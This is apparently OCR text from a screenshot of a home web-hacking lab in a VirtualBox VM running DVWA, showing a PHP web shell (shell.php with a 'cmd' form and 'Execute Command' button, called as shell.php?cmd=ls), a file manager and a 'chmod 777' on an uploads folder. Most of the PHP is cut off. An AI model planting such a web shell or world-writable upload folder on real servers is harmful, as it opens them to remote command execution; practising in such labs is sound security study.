 New Add Settings Discard Show
Preview
web-hack2 [Running] - Oracle VM VirtualBox
Activities
Firefox Web Browser
29 Jan 11:58
192.168.1.109/shell.php?cm
192.168.1.109/shell.php?cmd=ls
Browse... No file selected.
Upload File
DVWA
index.html
shell.php
uploads
Execute Command
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More] shell.php
GET http://192.168.1.109/favicon.ico [HTTP/1.1 404 Not Found 0ms]
Floppy
M Paravi
Drive] E
ck2.vdi (N
sktop (B
Open
shell.php
/var/www/html
Save
Computer / var / www / html
Recent
Starred
Home
Documents
Rhythmbox
Downloads
Music
Pictures
Videos
Rubbish Bin
VBox_GAs_7....
Other Locations
DVWA
uploads
index.html
shell.php
1 <?p
2 if(
3
4
5
6
7
upl
8
9
11 }
12
13 ech
14 ech
15 ech
16 ech
17
18 if(
19
20
21
22
23
24
25 }
26
27 if(
28
29
30
31 }
32
lines 1-21/21 (END)
vboxuser@web-hack:/var/www/html$ sudo chmod 777 /var/www/html/uploads
vboxuser@web-hack:/var/www/html$
33 echo '<form action="" method="GET">';
34 echo '<input type="text" name="cmd"><br>';
35 echo '<input type="submit" value="Execute Command">';
36 echo '</form>';
37 ?>